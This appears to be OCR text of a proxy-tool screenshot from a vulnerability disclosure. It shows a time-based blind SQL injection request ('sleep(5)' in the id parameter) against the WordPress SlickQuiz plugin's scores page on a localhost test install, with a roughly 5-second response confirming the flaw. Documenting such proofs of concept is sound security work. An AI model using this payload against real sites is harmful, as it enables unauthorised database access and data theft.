 Request
Raw Params Headers Hex
GET
/wordpress/wp-admin/admin.php?page=slickquiz-scores&id=(select*from(select(sleep(5))
)a) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie:
wordpress_2e9c55803f50c830303a9f1e303d846a=mrtux%7C1567156018%7CsyIvgYHkuSRRtpTJ9L43A
KH1TrWXpsJoXFSAQTvmBhl%7Ce95d6fbba9db69f1a2c5fa651ded0e29de7d31398349e0e164f13319766
4c3f2; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_2e9c55803f50c830303a9f1e303d846a=mrtux%7C1567156018%7CsyIvgYHkuS
RRtpTJ9L43AKH1TrWXpsJoXFSAQTvmBhl%7C0e62d518a00ae9a3f605dfa6ae90159c393592e7c546b2d4
a428512ab4f217be; wp-settings-time-1=1566983227
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 28 Aug 2019 09:07:42 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Set-Cookie: wp-settings-1=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/wordpress/
Set-Cookie: wp-settings-time-1=1566983262; expires=Thu, 27-Aug-2020 09:07:42 GMT;
Max-Age=31536000; path=/wordpress/
Vary: Accept-Encoding
Content-Length: 24875
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" class="ie8 wp-toolbar"
lang="en-US" >
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" class="wp-toolbar"
lang="en-US" >
<!--<![endif]-->
<head>
? < + > Type a search term 0 matches
25,461 bytes | 5,076 millis